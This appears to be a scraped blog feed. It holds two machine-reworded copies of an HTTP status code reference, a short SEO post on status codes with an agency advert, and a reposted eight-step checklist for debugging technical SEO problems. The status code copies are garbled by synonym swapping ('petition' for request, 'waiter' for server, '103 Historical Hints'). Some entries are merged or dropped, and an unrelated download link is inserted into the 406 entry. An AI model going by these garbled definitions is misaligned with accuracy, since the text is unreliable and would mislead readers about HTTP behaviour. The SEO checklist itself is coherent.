the meantime a 3rd party has modified the condition on the host, resulting in a fight. 429 Too Many RequestsThe user has sent a lot of requests inside of a precise period of your time ("fee limiting"). 431 Request Header Fields Too LargeThe server is unwilling to procedure the request due to the fact its very own header fields are excessively huge. The ask for may very well be resubmitted soon after minimizing the sizing with the ask for header fields. 451 Unavailable For Legal ReasonsThe person-agent questioned a source that cannot lawfully be supplied, like a web site censored by a govt.
Server mistake answers

500 Internal Server ErrorThe server has encountered a scenario it would not understand how to handle. 501 Not ImplementedThe ask for technique just isn't supported from the host and can't be dealt with. The sole methods that servers are needed to support (and hence that need to not return this code) are GET and HEAD. 502 Bad GatewayThis oversight response usually means the server, though employed to be a gateway to get a response needed to tackle the ask for, acquired an invalid response. 503 Service UnavailableThe server just isn't All set to handle the ask for. Widespread results in can be a host which is down for maintenance or that's overloaded. Recognize that with this particular reaction, a person friendly website page describing the problem should be despatched. This responses really should be employed for temporary conditions as well as the Retry-After: HTTP header must, if possible, involve the estimated time in advance of the recovery of this ceremony. The webmaster really should also acquire care regarding the caching-relevant headers which are despatched together using this reaction, as these momentary issue responses should not be cached. 504 Gateway TimeoutThis error reaction is offered when the device is acting to be a gateway and cannot get a response in time. 506 Variant Also NegotiatesThe machine has an internal configuration error: the decided on variant useful resource is configured to engage in transparent content material negotiation by itself, and is thus not an appropriate end level within the negotiation procedure. 507 Insufficient Storage (WebDAV)The process couldn't be performed on the resource because the server is unable to retail outlet the illustration required to correctly total the request. 508 Loop Detected (WebDAV)The
1 note
·
View note
Text
HTTP response status codes indicate if a particular HTTP request was successfully finished
HTTP reaction standing codes suggest no matter whether or not a precise HTTP ask for has long been productively done. Responses are grouped in 5 courses:
From the function you obtain a response that just isn't During this checklist, it's a non-standard response, probably personalized into the host's application.
Information responses
100 ContinueThis interim reaction suggests that every thing is Okay and the client must go on the request, or dismiss the solution In case the petition is presently completed. 101 Switching ProtocolThis code is sent in reaction to a Upgrade request header from the purchaser, and signifies the protocol the server is switching to. 103 Historical HintsThis standing code is mainly supposed to get used applying the hyperlink header, letting the purchaser agent start out preloading assets when the server prepares an answer.
Successful responses
200 OKThe request has succeeded. The significance in the accomplishment is contingent on the HTTP approach:
GET: The supply was fetched and it is despatched during the information entire body.
Place or Write-up: The resource describing the result from the action is despatched into the concept system.
201 Produced The ask for has succeeded and also a new source was made Consequently. This is certainly usually the response despatched after Publish requests, or any PUT requests. 202 AcceptedThe petition continues to be received although not yet acted on. It really is noncommittal, due to the fact there's Certainly not any way in HTTP to Later on deliver an asynchronous reaction suggesting the consequence from the request. It's intended for cases where a special course of action or host handles the request, or for batch processing. 203 Non-Authoritative Info This reply code signifies the returned meta-data isn't accurately the same as is out there with the supply server, but is collected from the regional or even a third-occasion backup. This is certainly generally useful for mirrors or backups of another useful resource. Aside from that unique circumstance, the"200 OK" reaction is desired to this status. 204 No Contentthere is completely not any material to ship for this petition, although the headers may perhaps be practical. The person-agent may well update its cached headers for this useful resource While using the new ones. 205 Reset ContentTells the consumer-agent to reset the doc which sent this petition. 206 Partial ContentThis response code is employed although the Range header is sent by the shopper to request only Portion of a resource. 208 Already Reported (WebDAV)Utilized inside of a remedy component to keep away from regularly enumerating the internal members of several bindings to the exact same collection. 226 IM Used (HTTP Delta encoding)The server has fulfilled a GET ask for to the resource, as well as the solution is often a representation on the consequence of additional occasion-manipulations applied to the current occasion.
youtube
Redirection messages
300 Multiple Option The petition has above 1 attainable response. The user-agent or client has to pick between these. (There is certainly no standardized way of deciding upon one among the answers, but HTML links to the prospects are advised so the consumer can select.) The brand new URL is presented inside the reaction. 302 FoundThis response code suggests that the URI of requested resource was modified briefly. Additional variations within the URI may well be gained Later on. So, this identical URI ought to be used with the customer in potential requests. 303 See OtherThe waiter despatched this response to manual the consumer to acquire the requested supply at Yet another URI with a GET ask for. 304 Not ModifiedThis is used for caching features. It tells the consumer that the reaction has not nevertheless been modified, Therefore the consumer can proceed to implement a similar cached version of this response. 305 Use Proxy Outlined in a very previous Model from the HTTP specification to reveal a asked for response needs to be retrieved by suggests of the proxy. It can be been deprecated because of security concerns pertaining to in-band configuration of the proxy. 306 unusedThis reply code is not any much more utilized; it truly is just reserved. It was used in a prior version of the HTTP/1.one specification. 307 Temporary RedirectThe server sends this reaction to immediate the consumer to get the requested source at a special URI with exact same strategy which was applied in the earlier petition. This has the identical semantics given that the 302 Located HTTP answer code, with the exception that the consumer agent shouldn't change the HTTP system utilized: When a Article was utilised in the 1st request, a Put up will have to be utilized in the second request. 308 Permanent RedirectThis usually means the useful resource is now permanently Situated at A different URI, presented from the Locale: HTTP Reaction header. This has the same semantics given that the 301 Moved Permanently HTTP response code, While using the exception the consumer consultant have to not improve the HTTP system employed: When a Submit was utilized in the Preliminary petition, a Submit should be applied while in the up coming ask for.

Client mistake answers
400 Bad RequestThe server couldn't realize the ask for due to invalid syntax. That may be, the customer need to authenticate by itself to get the requested answer. The Preliminary goal for producing this code has been working with it for electronic payment solutions, but this status code is often used really infrequently and no conventional Conference exists. 403 ForbiddenThe client doesn't have entry rights to this substance; that is, it can be unauthorized, so the server is refusing to deliver the requested useful resource. Compared with 401, the consumer's identification is known to the host. 404 Not FoundThe device cannot locate the requested source. In the browser, this normally usually means the URL is not regarded. In an API, this can also reveal that the endpoint is genuine nevertheless the useful resource alone isn't going to exist. Servers may also ship this response as an alternative to 403 to conceal the event of the supply from an unauthorized consumer. This reaction code is almost certainly by far the most famed one as a consequence of the frequent event online. 405 Method Not AllowedThe petition method is regarded by the server but has been disabled and can't be employed. By the use of occasion, an API may possibly forbid DELETE-ing a useful resource. The two mandatory procedures, GET and HEAD, need to never ever be disabled and should not return this error code. 406 Not AcceptableThis solution http://discorddownn.moonfruit.com/?preview=Y is sent when the server, right after accomplishing server-driven content negotiation, won't uncover any material which adheres on the criteria supplied from the consumer consultant. 407 Proxy Authentication RequiredThis resembles 401 but authentication is essential for being performed by a proxy. 408 Request TimeoutThis reaction is shipped on an idle connection by a few servers, even without prior ask for from the shopper. It commonly implies the server would like to close this down new link. This response may be utilized noticeably more since some browsers, like Chrome, Firefox 27+, or IE9, make the most of HTTP pre-link mechanisms to quicken browsing. Also Be aware that many servers simply shut down the connection with out sending this information. 409 ConflictThis reaction is sent any time a ask for conflicts While using the current state of the server. 410 GoneThis reaction is delivered once the requested information has become forever deleted from server, with out a forwarding address. Consumers are predicted to clear away their caches and hyperlinks on the useful resource. The HTTP specification ideas this position code to be used for"minimal-time, promotional expert services". APIs shouldn't feel pressured to indicate sources that are deleted with this standing code. 411 Length RequiredServer turned down the ask for since the Material-Length header industry just isn't outlined as well as the server needs it. 412 Precondition FailedThe consumer has indicated preconditions in its own headers that the server doesn't satisfy. 413 Payload Too Big Ask for entity is greater than limitations defined by host; the server may well shut the website link or return the Retry-After header area. 414 URI Too LongThe URI requested through the purchaser is longer compared to the server is ready to interpret. 415 Unsupported Media TypeThe media format of the info which is asked for just isn't supported with the host, Therefore the server is rejecting the petition. 416 Range Not SatisfiableThe variety specified by the Assortment header industry in the ask for can't be fulfilled; it is achievable which the scope is outdoors the scale of this concentrate on URI's facts. 417 Expectation FailedThis reaction code signifies the expectation indicated from the Foresee ask for header industry cannot be fulfilled by the host. 418 I'm a teapotThe server refuses the try to brew coffee using a teapot. 421 Misdirected RequestThe ask for was directed in a server which will not be capable to generate a reaction. This might be transmitted by a server that is not configured to develop responses with the combo of scheme and authority that are included in the ask for URI. 422 Unprocessable Entity (WebDAV)The petition was perfectly-fashioned but was not able to get followed because of semantic errors. 423 Locked (WebDAV)The source that has become obtained is locked. 424 Failed Dependency (WebDAV)The request failed on account of failure of a preceding request. 425 Too Early Suggests which the host is unwilling to threat processing a petition that might be replayed. 426 Upgrade RequiredThe server is not going to do the request with the current protocol but might be ready to take action subsequent the client upgrades to One more protocol. The server sends an Update header at a 426 reaction to suggest the obligatory protocol(s). 428 Precondition RequiredThe supply server demands the petition to turn out to be conditional. This response is intended to safeguard against the'shed update' issue, the place a client gets a useful resource's point out, modifies it, and Places back again to the server, when a third party has altered the state within the server, leading to a battle. 429 Too Many RequestsThe person has delivered too many requests in the precise sum of your time ("amount restricting"). 431 Request Header Fields Too Big The server is unwilling to course of action the ask for simply because its header fields are excessively massive. The request may be resubmitted right after lessening the dimension from the request header fields. 451 Unavailable For Legal ReasonsThe person-agent requested a resource which often can't lawfully be furnished, including an internet site censored by a federal government.
Server error responses
500 Internal Server ErrorThe server has encountered a situation it isn't going to learn how to tackle. 501 Not ImplementedThe petition technique isn't supported with the server and are unable to be handled. The one procedures that servers are required to persuade (and as a result that should not return this code) are GET and HEAD. 502 Bad GatewayThis mistake reaction means that the server, when employed as a gateway to have a reaction necessary to manage the ask for, obtained an invalid reaction. 503 Service UnavailableThe machine is just not ready to contend with the request. Regular leads to really are a host that is definitely down for routine maintenance or that is certainly overloaded. Notice that with this response, a person-welcoming web site detailing the problem must be despatched. This solutions should really be useful for short-term disorders in conjunction with also the Retry-Right after: HTTP header must, if at all possible, include the approximated time previous to the recovery of this service. The webmaster need to also acquire care about the caching-related headers that are sent collectively with this particular response, since these short term condition answers ought to ordinarily not be cached. 504 Gateway TimeoutThis error response is provided when the device is performing as a gateway and are unable to obtain a response in time. 505 HTTP Version Not SupportedThe HTTP Variation used in the petition is not really supported with the host. 508 Loop Detected (WebDAV)The server detected an infinite loop whilst processing the ask for. 510 Not ExtendedAdded extensions to the ask for are demanded to the waiter to match it.
1 note
·
View note
Text
Every SEO Should Aim For This Link-Earning Stack

When it involves SEO and trying to enhance the optimization of an internet site,
server header status codes shouldn't be overlooked.
they will both improve and severely damage your onsite SEO.
Therefore it’s vital that program optimizers understand
how they work and the way they will be interpreted by search engines like Google and Bing.
How Header Server Status Codes are Served Up
When a user requests a URL from their website, the server on which your website is hosted,
the server will return a header server status code.
Ideally, the server should return a ‘200 OK’ status code to tell
the browser that everything is okay with the page and therefore the page exists within the requested location.
This status code also comes with additional information which incorporates
HTML code that the user’s browser uses to present
the page content, images, and video accordingly because the website owner has defined it.
The above status code typically only served up when there are not any server-side issues with a specific page.
Other codes may be served up
and which give information on the availability of a particular page and whether it even exists or not.
Below we outline the desirable status codes and people who are more detrimental to your SEO efforts and website rankings.
Desirable Server Status Codes
Status Code: 200 OK –
The 200 OK status code confirms that the webpage exists and is in a position to be served up OK for the asking.
this is often the foremost desirable status code you'll see when analyzing an internet site for SEO.
The 200 status code positively interpreted by the search engines,
informing them that the page exists within
the requested location and there are not any issues with resources not being available for the page.
Status Code: 301 Moved Permanently –
this is often usually wont to show that a page is no longer at the requested location and has permanently moved to a different location.
301s the foremost assured way of informing both users and search engines
that page content has moved to a special URL permanently.
The permanency of this point of URL means search engines like Google will transfer any rankings and link weight and link authority permanently to a replacement
URL It also will help the search engines know to get rid of the old URL from their indexes and replace them with the new URL.
Detrimental Server Status Codes
Status Code: 500 Internal Server Error –
This status code may be a general server status error that indicates to both visitors and search engines
that the website web server features a problem.
If this code regularly occurs then this not only appears negatively to visitors and makes your website experience poor,
but it also conveys an equivalent message to look engines,
and any ranking you've got or may have had are going to greatly reduced within the program rankings.
Status Code: 302 Found –
This code usually utilized in temporary redirection or URLs.
meant to define where a URL temporarily redirecting to a different location
but probably going to vary in the future or switched to a 301 permanent redirect.
Often 302 temporary redirects employed by mistake, rather than 301 redirects.
this will mean that page content given less preference
because the search engines think the URL or content could change
and isn't as fixed for users as a page that has permanently redirected.
Traditionally, this status code also doesn't pass link authority
and may cause links to de-indexed in time. generally,
advised to not use this sort of redirect unless an internet site is fresh and has little link authority anyway,
or in very specific special cases where it's going to add up to only te
mporarily redirect URLs.
Status Code: 404 Not Found –
This server status code means the requested URL has not found and there's usually a message on-page saying
“The page or file you're trying to access doesn’t exist”. the matter with 404’s
if they're appearing for URLs that previously did exist then search engines
will interpret them because the page has moved or removed.
As a result, the pages will quickly de-indexed
as they serve little content and any link authority remains on the Not Found URL.
The simplest solution if you’re experiencing many 404’s is to review
them and check out and re-direct any relevant URLs to corresponding matching or similar URLs.
Google Webmaster Tools often produces a report showing 404s
that Google’s bots are finding,
allowing users to map out 301 permanent redirections to the foremost related
URLs and thus expire any link weight and rankings that previously held.
Conclusion
webmasters and SEOs must use 301 redirects to resolve
any URLs which are throwing up 500, 302, or 404 server status codes.
Search engines won’t rank URLs that don't permanently resolve to a relevant
URL so it's worth taking the time to review and resolve your URLs.
you'll use data and tools like Google Webmaster Tools,
Screaming Frog’s SEO Spider Tool to seek out erroneous status codes and resolve them.
For the best internet marketing services get in touch with nummero
we are the best digital marketing company in Bangalore.
0 notes
Text
An 8-Point Checklist for Debugging Strange Technical SEO Problems
Posted by Dom-Woodman
Occasionally, a problem will land on your desk that's a little out of the ordinary. Something where you don't have an easy answer. You go to your brain and your brain returns nothing.
These problems can’t be solved with a little bit of keyword research and basic technical configuration. These are the types of technical SEO problems where the rabbit hole goes deep.
The very nature of these situations defies a checklist, but it's useful to have one for the same reason we have them on planes: even the best of us can and will forget things, and a checklist will provvide you with places to dig.
Fancy some examples of strange SEO problems? Here are four examples to mull over while you read. We’ll answer them at the end.
1. Why wasn’t Google showing 5-star markup on product pages?
The pages had server-rendered product markup and they also had Feefo product markup, including ratings being attached client-side.
The Feefo ratings snippet was successfully rendered in Fetch & Render, plus the mobile-friendly tool.
When you put the rendered DOM into the structured data testing tool, both pieces of structured data appeared without errors.
2. Why wouldn’t Bing display 5-star markup on review pages, when Google would?
The review pages of client & competitors all had rating rich snippets on Google.
All the competitors had rating rich snippets on Bing; however, the client did not.
The review pages had correctly validating ratings schema on Google’s structured data testing tool, but did not on Bing.
3. Why were pages getting indexed with a no-index tag?
Pages with a server-side-rendered no-index tag in the head were being indexed by Google across a large template for a client.
4. Why did any page on a website return a 302 about 20–50% of the time, but only for crawlers?
A website was randomly throwing 302 errors.
This never happened in the browser and only in crawlers.
User agent made no difference; location or cookies also made no difference.
Finally, a quick note. It’s entirely possible that some of this checklist won’t apply to every scenario. That’s totally fine. It’s meant to be a process for everything you could check, not everything you should check.
The pre-checklist check
Does it actually matter?
Does this problem only affect a tiny amount of traffic? Is it only on a handful of pages and you already have a big list of other actions that will help the website? You probably need to just drop it.
I know, I hate it too. I also want to be right and dig these things out. But in six months' time, when you've solved twenty complex SEO rabbit holes and your website has stayed flat because you didn't re-write the title tags, you're still going to get fired.
But hopefully that's not the case, in which case, onwards!
Where are you seeing the problem?
We don’t want to waste a lot of time. Have you heard this wonderful saying?: “If you hear hooves, it’s probably not a zebra.”
The process we’re about to go through is fairly involved and it’s entirely up to your discretion if you want to go ahead. Just make sure you’re not overlooking something obvious that would solve your problem. Here are some common problems I’ve come across that were mostly horses.
You’re underperforming from where you should be.
When a site is under-performing, people love looking for excuses. Weird Google nonsense can be quite a handy thing to blame. In reality, it’s typically some combination of a poor site, higher competition, and a failing brand. Horse.
You’ve suffered a sudden traffic drop.
Something has certainly happened, but this is probably not the checklist for you. There are plenty of common-sense checklists for this. I’ve written about diagnosing traffic drops recently — check that out first.
The wrong page is ranking for the wrong query.
In my experience (which should probably preface this entire post), this is usually a basic problem where a site has poor targeting or a lot of cannibalization. Probably a horse.
Factors which make it more likely that you’ve got a more complex problem which require you to don your debugging shoes:
A website that has a lot of client-side JavaScript.
Bigger, older websites with more legacy.
Your problem is related to a new Google property or feature where there is less community knowledge.
1. Start by picking some example pages.
Pick a couple of example pages to work with — ones that exhibit whatever problem you're seeing. No, this won't be representative, but we'll come back to that in a bit.
Of course, if it only affects a tiny number of pages then it might actually be representative, in which case we're good. It definitely matters, right? You didn't just skip the step above? OK, cool, let's move on.
2. Can Google crawl the page once?
First we’re checking whether Googlebot has access to the page, which we’ll define as a 200 status code.
We’ll check in four different ways to expose any common issues:
Robots.txt: Open up Search Console and check in the robots.txt validator.
User agent: Open Dev Tools and verify that you can open the URL with both Googlebot and Googlebot Mobile.
To get the user agent switcher, open Dev Tools.
Check the console drawer is open (the toggle is the Escape key)
Hit the … and open "Network conditions"
Here, select your user agent!
IP Address: Verify that you can access the page with the mobile testing tool. (This will come from one of the IPs used by Google; any checks you do from your computer won't.)
Country: The mobile testing tool will visit from US IPs, from what I've seen, so we get two birds with one stone. But Googlebot will occasionally crawl from non-American IPs, so it’s also worth using a VPN to double-check whether you can access the site from any other relevant countries.
I’ve used HideMyAss for this before, but whatever VPN you have will work fine.
We should now have an idea whether or not Googlebot is struggling to fetch the page once.
Have we found any problems yet?
If we can re-create a failed crawl with a simple check above, then it’s likely Googlebot is probably failing consistently to fetch our page and it’s typically one of those basic reasons.
But it might not be. Many problems are inconsistent because of the nature of technology. ;)
3. Are we telling Google two different things?
Next up: Google can find the page, but are we confusing it by telling it two different things?
This is most commonly seen, in my experience, because someone has messed up the indexing directives.
By "indexing directives," I’m referring to any tag that defines the correct index status or page in the index which should rank. Here’s a non-exhaustive list:
No-index
Canonical
Mobile alternate tags
AMP alternate tags
An example of providing mixed messages would be:
No-indexing page A
Page B canonicals to page A
Or:
Page A has a canonical in a header to A with a parameter
Page A has a canonical in the body to A without a parameter
If we’re providing mixed messages, then it’s not clear how Google will respond. It’s a great way to start seeing strange results.
Good places to check for the indexing directives listed above are:
Sitemap
Example: Mobile alternate tags can sit in a sitemap
HTTP headers
Example: Canonical and meta robots can be set in headers.
HTML head
This is where you’re probably looking, you’ll need this one for a comparison.
JavaScript-rendered vs hard-coded directives
You might be setting one thing in the page source and then rendering another with JavaScript, i.e. you would see something different in the HTML source from the rendered DOM.
Google Search Console settings
There are Search Console settings for ignoring parameters and country localization that can clash with indexing tags on the page.
A quick aside on rendered DOM
This page has a lot of mentions of the rendered DOM on it (18, if you’re curious). Since we’ve just had our first, here’s a quick recap about what that is.
When you load a webpage, the first request is the HTML. This is what you see in the HTML source (right-click on a webpage and click View Source).
This is before JavaScript has done anything to the page. This didn’t use to be such a big deal, but now so many websites rely heavily on JavaScript that the most people quite reasonably won’t trust the the initial HTML.
Rendered DOM is the technical term for a page, when all the JavaScript has been rendered and all the page alterations made. You can see this in Dev Tools.
In Chrome you can get that by right clicking and hitting inspect element (or Ctrl + Shift + I). The Elements tab will show the DOM as it’s being rendered. When it stops flickering and changing, then you’ve got the rendered DOM!
4. Can Google crawl the page consistently?
To see what Google is seeing, we're going to need to get log files. At this point, we can check to see how it is accessing the page.
Aside: Working with logs is an entire post in and of itself. I’ve written a guide to log analysis with BigQuery, I’d also really recommend trying out Screaming Frog Log Analyzer, which has done a great job of handling a lot of the complexity around logs.
When we’re looking at crawling there are three useful checks we can do:
Status codes: Plot the status codes over time. Is Google seeing different status codes than you when you check URLs?
Resources: Is Google downloading all the resources of the page?
Is it downloading all your site-specific JavaScript and CSS files that it would need to generate the page?
Page size follow-up: Take the max and min of all your pages and resources and diff them. If you see a difference, then Google might be failing to fully download all the resources or pages. (Hat tip to @ohgm, where I first heard this neat tip).
Have we found any problems yet?
If Google isn't getting 200s consistently in our log files, but we can access the page fine when we try, then there is clearly still some differences between Googlebot and ourselves. What might those differences be?
It will crawl more than us
It is obviously a bot, rather than a human pretending to be a bot
It will crawl at different times of day
This means that:
If our website is doing clever bot blocking, it might be able to differentiate between us and Googlebot.
Because Googlebot will put more stress on our web servers, it might behave differently. When websites have a lot of bots or visitors visiting at once, they might take certain actions to help keep the website online. They might turn on more computers to power the website (this is called scaling), they might also attempt to rate-limit users who are requesting lots of pages, or serve reduced versions of pages.
Servers run tasks periodically; for example, a listings website might run a daily task at 01:00 to clean up all it’s old listings, which might affect server performance.
Working out what’s happening with these periodic effects is going to be fiddly; you’re probably going to need to talk to a back-end developer.
Depending on your skill level, you might not know exactly where to lead the discussion. A useful structure for a discussion is often to talk about how a request passes through your technology stack and then look at the edge cases we discussed above.
What happens to the servers under heavy load?
When do important scheduled tasks happen?
Two useful pieces of information to enter this conversation with:
Depending on the regularity of the problem in the logs, it is often worth trying to re-create the problem by attempting to crawl the website with a crawler at the same speed/intensity that Google is using to see if you can find/cause the same issues. This won’t always be possible depending on the size of the site, but for some sites it will be. Being able to consistently re-create a problem is the best way to get it solved.
If you can’t, however, then try to provide the exact periods of time where Googlebot was seeing the problems. This will give the developer the best chance of tying the issue to other logs to let them debug what was happening.
If Google can crawl the page consistently, then we move onto our next step.
5. Does Google see what I can see on a one-off basis?
We know Google is crawling the page correctly. The next step is to try and work out what Google is seeing on the page. If you’ve got a JavaScript-heavy website you’ve probably banged your head against this problem before, but even if you don’t this can still sometimes be an issue.
We follow the same pattern as before. First, we try to re-create it once. The following tools will let us do that:
Fetch & Render
Shows: Rendered DOM in an image, but only returns the page source HTML for you to read.
Mobile-friendly test
Shows: Rendered DOM and returns rendered DOM for you to read.
Not only does this show you rendered DOM, but it will also track any console errors.
Is there a difference between Fetch & Render, the mobile-friendly testing tool, and Googlebot? Not really, with the exception of timeouts (which is why we have our later steps!). Here’s the full analysis of the difference between them, if you’re interested.
Once we have the output from these, we compare them to what we ordinarily see in our browser. I’d recommend using a tool like Diff Checker to compare the two.
Have we found any problems yet?
If we encounter meaningful differences at this point, then in my experience it’s typically either from JavaScript or cookies
Why?
Googlebot crawls with cookies cleared between page requests
Googlebot renders with Chrome 41, which doesn’t support all modern JavaScript.
We can isolate each of these by:
Loading the page with no cookies. This can be done simply by loading the page with a fresh incognito session and comparing the rendered DOM here against the rendered DOM in our ordinary browser.
Use the mobile testing tool to see the page with Chrome 41 and compare against the rendered DOM we normally see with Inspect Element.
Yet again we can compare them using something like Diff Checker, which will allow us to spot any differences. You might want to use an HTML formatter to help line them up better.
We can also see the JavaScript errors thrown using the Mobile-Friendly Testing Tool, which may prove particularly useful if you’re confident in your JavaScript.
If, using this knowledge and these tools, we can recreate the bug, then we have something that can be replicated and it’s easier for us to hand off to a developer as a bug that will get fixed.
If we’re seeing everything is correct here, we move on to the next step.
6. What is Google actually seeing?
It’s possible that what Google is seeing is different from what we recreate using the tools in the previous step. Why? A couple main reasons:
Overloaded servers can have all sorts of strange behaviors. For example, they might be returning 200 codes, but perhaps with a default page.
JavaScript is rendered separately from pages being crawled and Googlebot may spend less time rendering JavaScript than a testing tool.
There is often a lot of caching in the creation of web pages and this can cause issues.
We’ve gotten this far without talking about time! Pages don’t get crawled instantly, and crawled pages don’t get indexed instantly.
Quick sidebar: What is caching?
Caching is often a problem if you get to this stage. Unlike JS, it’s not talked about as much in our community, so it’s worth some more explanation in case you’re not familiar. Caching is storing something so it’s available more quickly next time.
When you request a webpage, a lot of calculations happen to generate that page. If you then refreshed the page when it was done, it would be incredibly wasteful to just re-run all those same calculations. Instead, servers will often save the output and serve you the output without re-running them. Saving the output is called caching.
Why do we need to know this? Well, we’re already well out into the weeds at this point and so it’s possible that a cache is misconfigured and the wrong information is being returned to users.
There aren’t many good beginner resources on caching which go into more depth. However, I found this article on caching basics to be one of the more friendly ones. It covers some of the basic types of caching quite well.
How can we see what Google is actually working with?
Google’s cache
Shows: Source code
While this won’t show you the rendered DOM, it is showing you the raw HTML Googlebot actually saw when visiting the page. You’ll need to check this with JS disabled; otherwise, on opening it, your browser will run all the JS on the cached version.
Site searches for specific content
Shows: A tiny snippet of rendered content.
By searching for a specific phrase on a page, e.g. inurl:example.com/url “only JS rendered text”, you can see if Google has manage to index a specific snippet of content. Of course, it only works for visible text and misses a lot of the content, but it's better than nothing!
Better yet, do the same thing with a rank tracker, to see if it changes over time.
Storing the actual rendered DOM
Shows: Rendered DOM
Alex from DeepCrawl has written about saving the rendered DOM from Googlebot. The TL;DR version: Google will render JS and post to endpoints, so we can get it to submit the JS-rendered version of a page that it sees. We can then save that, examine it, and see what went wrong.
Have we found any problems yet?
Again, once we’ve found the problem, it’s time to go and talk to a developer. The advice for this conversation is identical to the last one — everything I said there still applies.
The other knowledge you should go into this conversation armed with: how Google works and where it can struggle. While your developer will know the technical ins and outs of your website and how it’s built, they might not know much about how Google works. Together, this can help you reach the answer more quickly.
The obvious source for this are resources or presentations given by Google themselves. Of the various resources that have come out, I’ve found these two to be some of the more useful ones for giving insight into first principles:
This excellent talk, How does Google work - Paul Haahr, is a must-listen.
At their recent IO conference, John Mueller & Tom Greenway gave a useful presentation on how Google renders JavaScript.
But there is often a difference between statements Google will make and what the SEO community sees in practice. All the SEO experiments people tirelessly perform in our industry can also help shed some insight. There are far too many list here, but here are two good examples:
Google does respect JS canonicals - For example, Eoghan Henn does some nice digging here, which shows Google respecting JS canonicals.
How does Google index different JS frameworks? - Another great example of a widely read experiment by Bartosz Góralewicz last year to investigate how Google treated different frameworks.
7. Could Google be aggregating your website across others?
If we’ve reached this point, we’re pretty happy that our website is running smoothly. But not all problems can be solved just on your website; sometimes you’ve got to look to the wider landscape and the SERPs around it.
Most commonly, what I’m looking for here is:
Similar/duplicate content to the pages that have the problem.
This could be intentional duplicate content (e.g. syndicating content) or unintentional (competitors' scraping or accidentally indexed sites).
Either way, they’re nearly always found by doing exact searches in Google. I.e. taking a relatively specific piece of content from your page and searching for it in quotes.
Have you found any problems yet?
If you find a number of other exact copies, then it’s possible they might be causing issues.
The best description I’ve come up with for “have you found a problem here?” is: do you think Google is aggregating together similar pages and only showing one? And if it is, is it picking the wrong page?
This doesn’t just have to be on traditional Google search. You might find a version of it on Google Jobs, Google News, etc.
To give an example, if you are a reseller, you might find content isn’t ranking because there's another, more authoritative reseller who consistently posts the same listings first.
Sometimes you’ll see this consistently and straightaway, while other times the aggregation might be changing over time. In that case, you’ll need a rank tracker for whatever Google property you’re working on to see it.
Jon Earnshaw from Pi Datametrics gave an excellent talk on the latter (around suspicious SERP flux) which is well worth watching.
Once you’ve found the problem, you’ll probably need to experiment to find out how to get around it, but the easiest factors to play with are usually:
De-duplication of content
Speed of discovery (you can often improve by putting up a 24-hour RSS feed of all the new content that appears)
Lowering syndication
8. A roundup of some other likely suspects
If you’ve gotten this far, then we’re sure that:
Google can consistently crawl our pages as intended.
We’re sending Google consistent signals about the status of our page.
Google is consistently rendering our pages as we expect.
Google is picking the correct page out of any duplicates that might exist on the web.
And your problem still isn’t solved?
And it is important?
Well, shoot.
Feel free to hire us…?
As much as I’d love for this article to list every SEO problem ever, that’s not really practical, so to finish off this article let’s go through two more common gotchas and principles that didn’t really fit in elsewhere before the answers to those four problems we listed at the beginning.
Invalid/poorly constructed HTML
You and Googlebot might be seeing the same HTML, but it might be invalid or wrong. Googlebot (and any crawler, for that matter) has to provide workarounds when the HTML specification isn't followed, and those can sometimes cause strange behavior.
The easiest way to spot it is either by eye-balling the rendered DOM tools or using an HTML validator.
The W3C validator is very useful, but will throw up a lot of errors/warnings you won’t care about. The closest I can give to a one-line of summary of which ones are useful is to:
Look for errors
Ignore anything to do with attributes (won’t always apply, but is often true).
The classic example of this is breaking the head.
An iframe isn't allowed in the head code, so Chrome will end the head and start the body. Unfortunately, it takes the title and canonical with it, because they fall after it — so Google can't read them. The head code should have ended in a different place.
Oliver Mason wrote a good post that explains an even more subtle version of this in breaking the head quietly.
When in doubt, diff
Never underestimate the power of trying to compare two things line by line with a diff from something like Diff Checker. It won’t apply to everything, but when it does it’s powerful.
For example, if Google has suddenly stopped showing your featured markup, try to diff your page against a historical version either in your QA environment or from the Wayback Machine.
Answers to our original 4 questions
Time to answer those questions. These are all problems we’ve had clients bring to us at Distilled.
1. Why wasn’t Google showing 5-star markup on product pages?
Google was seeing both the server-rendered markup and the client-side-rendered markup; however, the server-rendered side was taking precedence.
Removing the server-rendered markup meant the 5-star markup began appearing.
2. Why wouldn’t Bing display 5-star markup on review pages, when Google would?
The problem came from the references to schema.org.
<div itemscope="" itemtype="https://schema.org/Movie"> </div> <p> <h1 itemprop="name">Avatar</h1> </p> <p> <span>Director: <span itemprop="director">James Cameron</span> (born August 16, 1954)</span> </p> <p> <span itemprop="genre">Science fiction</span> </p> <p> <a href="../movies/avatar-theatrical-trailer.html" itemprop="trailer">Trailer</a> </p> <p></div> </p>
We diffed our markup against our competitors and the only difference was we’d referenced the HTTPS version of schema.org in our itemtype, which caused Bing to not support it.
C’mon, Bing.
3. Why were pages getting indexed with a no-index tag?
The answer for this was in this post. This was a case of breaking the head.
The developers had installed some ad-tech in the head and inserted an non-standard tag, i.e. not:
<title>
<style>
<base>
<link>
<meta>
<script>
<noscript>
This caused the head to end prematurely and the no-index tag was left in the body where it wasn’t read.
4. Why did any page on a website return a 302 about 20–50% of the time, but only for crawlers?
This took some time to figure out. The client had an old legacy website that has two servers, one for the blog and one for the rest of the site. This issue started occurring shortly after a migration of the blog from a subdomain (blog.client.com) to a subdirectory (client.com/blog/…).
At surface level everything was fine; if a user requested any individual page, it all looked good. A crawl of all the blog URLs to check they’d redirected was fine.
But we noticed a sharp increase of errors being flagged in Search Console, and during a routine site-wide crawl, many pages that were fine when checked manually were causing redirect loops.
We checked using Fetch and Render, but once again, the pages were fine. Eventually, it turned out that when a non-blog page was requested very quickly after a blog page (which, realistically, only a crawler is fast enough to achieve), the request for the non-blog page would be sent to the blog server.
These would then be caught by a long-forgotten redirect rule, which 302-redirected deleted blog posts (or other duff URLs) to the root. This, in turn, was caught by a blanket HTTP to HTTPS 301 redirect rule, which would be requested from the blog server again, perpetuating the loop.
For example, requesting https://www.client.com/blog/ followed quickly enough by https://www.client.com/category/ would result in:
302 to http://www.client.com - This was the rule that redirected deleted blog posts to the root
301 to https://www.client.com - This was the blanket HTTPS redirect
302 to http://www.client.com - The blog server doesn’t know about the HTTPS non-blog homepage and it redirects back to the HTTP version. Rinse and repeat.
This caused the periodic 302 errors and it meant we could work with their devs to fix the problem.
What are the best brainteasers you've had?
Let’s hear them, people. What problems have you run into? Let us know in the comments.
Also credit to @RobinLord8, @TomAnthonySEO, @THCapper, @samnemzer, and @sergeystefoglo_ for help with this piece.
